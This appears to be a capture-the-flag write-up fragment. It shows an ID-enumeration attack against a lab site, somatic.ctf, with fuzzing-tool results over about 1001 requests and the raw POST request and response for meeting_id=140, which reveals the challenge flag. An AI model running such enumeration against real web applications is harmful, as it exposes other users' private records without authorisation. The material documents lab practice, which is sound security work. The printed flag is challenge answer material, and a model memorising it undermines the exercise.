 1 × 2024-05-18 09:57:18 × 2 × 2024-05-18 11:29:29 × 3 × 2024-05-18 20:52:56 ×
ID Payload 1 Status Length Round-trip Time (ms)
31 3 200 364 23
460 140 200 363 12
103 10 200 361 25
179 17 200 360 12
128 12 200 359 42
117 11 200 357 43
153 15 200 354 43
46 4 200 349 34
87 9 200 348 47
66 6 200 348 24
74 7 200 346 21
163 16 200 344 21
79 8 200 344 34
15 1 200 344 44
147 14 200 343 17
53 5 200 343 19
24 2 200 342 27
138 13 200 341 35
1001 requests
http://somatic.ctf
1 POST /getMeetingInfo.php HTTP/1.1
2 Host: somatic.ctf
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:125.0)
Gecko/20100101 Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=ak0omhbb7rfdoihihpp5tklckd
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 14
12
13 meeting_id=140
Response
1 HTTP/1.1 200 OK
2 Date: Sun, 19 May 2024 00:52:55 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 172
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <h2>Meeting Information</h2>
10 <p><strong>Meeting ID:</strong> 140</p>
11 <p><strong>Description:</strong> FLAG-68c17aebe5e1e8d009bbec7c4cf22dd0</p>
12 <p><strong>Owner:</strong> </p>